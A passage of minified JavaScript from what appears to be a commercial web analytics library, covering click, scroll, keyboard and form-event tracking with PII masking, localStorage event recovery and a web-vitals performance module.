l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}e==="click"?this.nc.set(i,r):e==="submit"?this.rc.set(i,r):e==="change"&&this.Ke.set(i,r)}}LA(t,e){if(e==="click")return this.nc.get(t);if(e==="submit")return this.rc.get(t);if(e==="change")return this.Ke.get(t)}}return s})(),Un=(()=>{let s;return function(n){function t(o,c,l=50){return i(o,c,()=>!1,()=>!1,l)}n.getNearestElementMatching=t;function e(o,c,l,h=50){return i(o,c,l,r,h)}n.getNearestUnmaskedElementMatching=e;function i(o,c,l,h,u=50){let f=o,y=0;for(;f&&y<u;){if(h(f)){f=st.getParentElement(f),y++;continue}if(f.matches(c)&&!l(f))return f;let g=st.findAllElements(c,f);if(g.length>0){for(let S of g)if(!l(S))return S}f=st.getParentElement(f),y++}return null}function r(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)}}(s||(s={})),s})(),zv=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return pi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{ws(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(ws(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),tu=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.UA=1024,this.VA=512,this.Ig="N/A",this.Pg=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Bt.CAPTURED)return!0;let o=ws(r)||fi(r)||pi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.Og(o)},this.Ng=new Gv,this.Ng.setConf(t),this.hu=this.Ng.getConf()}getProperties(t,e){return e==="click"?this.du(t,this.hu.clicks):e==="submit"?this.du(t,this.hu.submits):e==="change"?this.du(t,this.hu.changes):null}du(t,e){let i={};return e.forEach((r,o)=>{if(t.matches(o)){for(let c of r.textInElement)this.jA(i,t,c);for(let c of r.formValue)this.HA(i,t,c);for(let c of r.elementExists)this.BA(i,t,c);for(let c of r.attribute)this.FA(i,t,c)}}),qi(i)?null:i}jA(t,e,i){for(let r in i){let o=Un.getNearestUnmaskedElementMatching(e,r,this.Pg);o&&this.lo(t,i[r].name,o.textContent||"")}}HA(t,e,i){for(let r in i){let o=Un.getNearestUnmaskedElementMatching(e,r,this.Pg);if(o&&(ws(o)||fi(o)||pi(o))){let c=zv.getInputElementValue(o);this.lo(t,i[r].name,c||this.Ig)}}}BA(t,e,i){for(let r in i){let o=Un.getNearestElementMatching(e,r);this.lo(t,i[r].name,o!==null)}}FA(t,e,i){for(let r in i){let o=i[r].attribute,c=Un.getNearestUnmaskedElementMatching(e,r,h=>this.$A(h,o));if(c===null){this.lo(t,i[r].name,this.Ig);continue}let l=c.getAttribute(o);l!==null&&this.lo(t,i[r].name,l)}}lo(t,e,i){let r=X.truncate(e,this.VA),o=X.truncate(csString.prototype.trim.call(this.GA(i)),this.UA);t[r]=o}GA(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(zi(t))return t?"true":"false";return""}$A(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Bt.CAPTURED&&!this.Og(i))}Og(t){return this.D.hasPII(t,null)}}return s})(),qv=200,_a=(()=>{class s extends Ks{constructor(t,e,i){super(),this.ze=t,this.be=e,this.zA=i,this.supportedEventTypes=[q.CLICK,q.TAP,q.SUBMIT,q.CHANGE,q.CUSTOM_EVENT]}baseEnhanceAnalysisEvent(t,e){var i,r;let o=this.qA(t),c=(i=this.be)===null||i===void 0?void 0:i.getProperties(),h={...(r=this.ze)===null||r===void 0?void 0:r.getProperties(),...c,...o,...e.properties};return Object.keys(h).length>0&&(e.properties=wv(h,qv)),e}qA(t){var e,i;return!t||!Ce(csEventtarget.apply(t))?{}:(i=(e=this.zA)===null||e===void 0?void 0:e.getProperties(csEventtarget.apply(t),this.WA(t)))!==null&&i!==void 0?i:{}}WA(t){switch(t.type){case"submit":return"submit";case"change":return"change";default:return"click"}}}return s})(),eu=(()=>{class s extends Ks{constructor(t){super(),this.vt=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),Zc=65535,Wv=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!pt(i)||!le(i.getBoundingClientRect)||!ft(e.pageX)||!ft(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*Zc),f=Math.round(c/h*Zc);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),Yv=(()=>{class s extends Ks{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=Wv.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==$e.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=ih(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.fu="");return e}}return s})(),su=(()=>{class s extends Ks{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),tl=100,iu=(()=>{class s extends Ks{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}YA(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,pi(r.parentElement)||fi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Bt.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=tl)break;r=i.nextNode()}return!1}KA(t){let e=mi(t,"button,a");return e||(this.E.collectTargetText===go.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ce(csEventtarget.apply(t))){let i=this.KA(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.YA(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=X.truncate(csString.prototype.trim.call(i.textContent),tl);r.length>0&&(e.text=r)}}return e}}return s})();function Xv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Zh(n)),csArray.prototype.push.call(r,new Yv(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new iu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new su(n,t)),csArray.prototype.push.call(r,new $v,new eu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new tu(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new _a(e,i,o))}return r}function Kv(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new Zh(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new iu(s,t,new _s)),s.collectHierarchy&&csArray.prototype.push.call(r,new su(n,t)),csArray.prototype.push.call(r,new eu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new tu(s.eventEnricher,t,new _s)),csArray.prototype.push.call(r,new _a(e,i,o))}return r}var Jv=(()=>{class s extends wt{constructor(t,e){super(),this.ae=t,this.K=e,this.Mg=()=>{document.visibilityState==="visible"&&this.Dg()}}onStart(){this.Dg(),this.Vh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Dg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.K.send(i,e)}}Vh(){document.addEventListener("visibilitychange",this.Mg)}jh(){document.removeEventListener("visibilitychange",this.Mg)}}return s})(),Qv=(()=>{class s{constructor(t){this.Un=t}save(t){localStorage.setItem(this.Un,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Un)}recover(){let t=localStorage.getItem(this.Un);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.Un}; value:${t})`)}finally{this.clear()}return e}}return s})(),Zv=50,tw=(()=>{class s{constructor(t=[]){this.Bt=t}stringifyEvents(){return csJSON.stringify(this.Bt)}addEvent(t){csArray.prototype.push.call(this.Bt,t)}eventsCount(){return this.Bt.length}clearEvents(){this.Bt=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=Zv}isEmpty(){return this.Bt.length===0}getEvents(){return this.Bt}}return s})(),ew=(()=>{class s{constructor(t,e,i,r=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.JA=r,this.kg="select, select *, input, textarea",this.QA="select, select *, input, textarea",this.xg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.ZA="form",this.oc=150,this.tT=400,this.Lg=!1,this.uo=Wi((o,c)=>this.scrollListener(o,c),this.oc),this.Ug=Wi(o=>this.resizeListener(o),this.oc),this.eT=lr(o=>this.mouseMoveListener(o),this.tT),this.sT=[{boundElement:window,type:"resize",listener:()=>this.Ug()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.eT(Tg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.QA,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.ZA,o=>this.submitListener(o))}],this.iT=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.xg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.xg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.kg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.kg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.ge=new _i(this.Wl),this.Jh()}$i(t){if(Jn(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Jn(t)){let e=this.jg();csArray.prototype.forEach.call(e,i=>St(i))}else{let e=this.Hg();csArray.prototype.forEach.call(e,i=>{St({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Ug.flushPending()}Bg(t){return csArray.prototype.some.call(this.JA,e=>e===t)}Hg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Bg(t.type)):(H.warn("Element.matches is not implemented yet"),[])}jg(){let t=[];return csArray.prototype.push.call(t,...this.sT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.iT):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Bg(e.type))}resizeListener(t){let e=di.getScrollContainer(),i=Ce(e);i&&(this.Lg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=di.isEventOnScrollContainer(e);!this.Lg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:ui.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Fg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Fg(t)};this.Ae(e)}Fg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){sh(t)&&t.tgt!==$e.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),sw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.nT(e);break;case Pt.FLICK:this.rT(t,e);break;case Pt.DRAG:this.oT(t,e);break;default:break}}nT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==$e.INVALID_ELEMENT&&this.j(i)}oT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}rT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==$e.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.$g,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.$g)}}return s.$g="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var iw=(()=>{class s{constructor(){this.Zg=100,this.go=0,this.mo=yt.documentHeight(),this.tm={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.vu(di.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.tm)}stop(){St(this.tm)}reset(){let t=di.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.vu(t);this.mo=i,this.go=e,this.j()}vu(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.ET(i);else{let r=this.ST(t);i=this.em(t,r),e=this.vT(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;di.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.vu(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}ET(t){let e=Math.round(this.wT()/t*100);return Math.min(e,this.Zg)}wT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}vT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.em(t,e),o=Math.round(i/r*100);return Math.min(o,this.Zg)}ST(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}em(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),nw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),rw=(()=>{class s{constructor(t){this.hc=t.performance}getRequestParameters(){if(this._T())return{};let t=this.bT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}bT(){let t=this.hc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}_T(){return!(this.hc&&this.hc.timing&&this.hc.timing.loadEventEnd>0)}}return s})();var nu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(nu=n.timeStamp,s(n))},!0)},Pe=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},ba=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Aa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},fn=()=>{var n;let s=Aa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Oe=(s,n=-1)=>{let t=Aa(),e="navigate";return nu>=0?e="back-forward-cache":t&&(document.prerendering||fn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Xr=new WeakMap;function Ta(s,n){return Xr.get(s)||Xr.set(s,new n),Xr.get(s)}var No=class{constructor(){De(this,"t");De(this,"i",0);De(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},pn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ra=s=>{let n=!1;return()=>{n||(s(),n=!0)}},li=-1,el=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,ir=s=>{document.visibilityState==="hidden"&&li>-1&&(li=s.type==="visibilitychange"?s.timeStamp:0,ow())},sl=()=>{addEventListener("visibilitychange",ir,!0),addEventListener("prerenderingchange",ir,!0)},ow=()=>{removeEventListener("visibilitychange",ir,!0),removeEventListener("prerenderingchange",ir,!0)},ru=()=>{var s;if(li<0){let n=fn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;li=t!=null?t:el(),sl(),bi(()=>{setTimeout(()=>{li=el(),sl()})})}return{get firstHiddenTime(){return li}}},mr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},il=[1800,3e3],ou=(s,n={})=>{mr(()=>{let t=ru(),e,i=Oe("FCP"),r=pn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-fn(),0),i.entries.push(c),e(!0)))});r&&(e=Pe(s,i,il,n.reportAllChanges),bi(o=>{i=Oe("FCP"),e=Pe(s,i,il,n.reportAllChanges),ba(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},nl=[.1,.25],aw=(s,n={})=>{ou(Ra(()=>{let t,e=Oe("CLS",0),i=Ta(n,No),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=pn("layout-shift",r);o&&(t=Pe(s,e,nl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Oe("CLS",0),t=Pe(s,e,nl,n.reportAllChanges),ba(()=>t())}),setTimeout(t))}))},au=0,Kr=1/0,Vn=0,cw=s=>{for(let n of s)n.interactionId&&(Kr=Math.min(Kr,n.interactionId),Vn=Math.max(Vn,n.interactionId),au=Vn?(Vn-Kr)/7+1:0)},Mo,rl=()=>{var s;return Mo?au:(s=performance.interactionCount)!=null?s:0},lw=()=>{"interactionCount"in performance||Mo||(Mo=pn("event",cw,{type:"event",buffered:!0,durationThreshold:0}))},ol=0,Do=class{constructor(){De(this,"u",[]);De(this,"l",new Map);De(this,"m");De(this,"p")}v(){ol=rl(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((rl()-ol)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},cu=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ra(s)),document.addEventListener("visibilitychange",s,{once:!0}))},al=[200,500],hw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&mr(()=>{var c;lw();let t,e=Oe("INP"),i=Ta(n,Do),r=l=>{cu(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=pn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Pe(s,e,al,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Oe("INP"),t=Pe(s,e,al,n.reportAllChanges)}))})},ko=class{constructor(){De(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},cl=[2500,4e3],uw=(s,n={})=>{mr(()=>{let t=ru(),e,i=Oe("LCP"),r=Ta(n,ko),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-fn(),0),i.entries=[h],e())},c=pn("largest-contentful-paint",o);if(c){e=Pe(s,i,cl,n.reportAllChanges);let l=Ra(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>cu(l),{capture:!0,once:!0});bi(h=>{i=Oe("LCP"),e=Pe(s,i,cl,n.reportAllChanges),ba(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},ll=[800,1800],xo=s=>{document.prerendering?mr(()=>xo(s)):document.readyState!=="complete"?addEventListener("load",()=>xo(s),!0):setTimeout(s)},dw=(s,n={})=>{let t=Oe("TTFB"),e=Pe(s,t,ll,n.reportAllChanges);xo(()=>{let i=Aa();i&&(t.value=Math.max(i.responseStart-fn(),0),t.entries=[i],e(!0),bi(()=>{t=Oe("TTFB",0),e=Pe(s,t,ll,n.reportAllChanges),e(!0)}))})},fw=(()=>{class s{onFCP(t){try{ou(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{aw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{uw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{dw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var pw="csAnalysisEventsPersisted",hl="v2/events",lu=["submit"],Lo=["trackEvent"],gw="track",mw=(()=>{class 